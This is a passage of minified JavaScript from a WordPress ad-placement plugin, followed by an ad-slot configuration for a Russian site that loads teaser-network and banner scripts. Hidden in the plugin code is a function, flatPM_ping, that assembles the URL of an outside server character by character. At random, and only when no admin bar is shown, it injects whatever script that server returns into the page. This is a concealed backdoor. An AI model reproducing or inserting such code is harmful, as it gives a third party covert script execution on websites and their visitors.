0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"91707","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"91699","html":[{"fst":"<aside>\n<noindex>\n<div style=\"border: 2px dashed #FC0D20\" class=\"cpa cpa5\">\n<span class=\"cpa_header2\">От нашей читательницы - <\/span> Тамара Ельфина<br>\n\tПриготовление вкусного домашнего сыра больше не требует никаких усилий, а потому может стать дополнительным источником вашего дохода.<br>\n<br><a class=\"cpa_anchor\" rel=\"nofollow noopener\" target=\"_blank\"  href=\"https:\/\/clickprk.com\/Dges\/experimentoria\">Подробнее...<\/a>\n<\/div>\n<\/noindex>\n<\/aside>\n","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","by","kz","kg","az","am","ge","md","lv","uz"]},"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"91691","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"91688","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"91709","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"ID":"91703","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"91689","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script><div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"ID":"91706","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"91704","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"91692","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"91708","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"91690","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"91694","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"91693","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"91700","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"91712","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"91701","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"91710","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"91711","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"91714","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span 